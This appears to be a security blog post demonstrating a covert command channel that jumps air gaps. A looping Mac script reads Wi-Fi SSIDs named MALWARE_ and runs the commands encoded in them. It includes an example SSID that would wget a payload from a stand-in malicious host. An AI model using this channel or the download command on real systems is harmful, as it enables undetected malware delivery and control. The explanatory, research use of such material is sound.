Jump Air-gap, Low Level C&C

The threat landscape is very dynamic, and new threat vectors are exploiting vulnerabilities for fun and profit. The whitehat security community is having a race against time with their counterparts. And, often the companies are becoming a target to spear phishing, APT and bots. Some institutions like financial sector, insurance sector, defense etc. have strong regulations to protect the perimeter. But, often these sectors have people working on their modern laptops with different adaptors - Wifi and Bluetooth. Now, the focus of this article is to demonstrate how to send data without connecting to any network; therefore, making it tough to detect, log and identify!
If you are wondering what’s an air-gapped system? As per a wired article,
Air-gap refers to computers or networks that are not connected directly to the internet or to any other computers that are connected to the internet.
DISCLAIMER: This is just an idea. DO NOT use it in any unauthorised way!
Setup Tools (for demo):
- Macbook
- Bash script (acting as malicious)
- Android Phone w/ hotspot capabilities.
Introduction
There is a feature with every laptop with WIFI, and any operating system - Scan wireless networks, and connect. On Macbook, this can be viewed in terminal using the binary,
/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport. Executing this binary gives the following options,

Commands
Now, to scan the networks, we can use -s switch: /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s and this is similar to having your GUI wifi scan,

Now, if these broadcast SSID(s) are visible, then it is visible to the malicious script as well. Here’s a sample of the script,

Script Execution
The script is executed in a forever loop, and search for MALWARE_ broadcast SSID in the scan. Once the SSID is detected, it executes the command, and exits (if required). For the demo, the android phone is setup with personal hotspot with name - MALWARE_ls

Finally, some points to ponder:
- This technique is ideally undetectable
- Data can be transferred without any connection, as the script scans the SSID, but doesn’t connect/ or causes any network disruption.
- No alerts on perimeter security. They are just not involved.
- Air-gap jump via adapter scans.
This technique in itself can be used to download more powerful malware by issuing commands like wget via SSID MALWARE_wget-hxxp://malicious.com/malware.exe and then parsing ‘-’ symbol as spaces to execute more elaborate commands etc.
DISCLAIMER: This is just an idea. DO NOT use it in any unauthorised way!
Stay safe and be kind. Cheers.
Cover Image: Photo by 1AmFcS
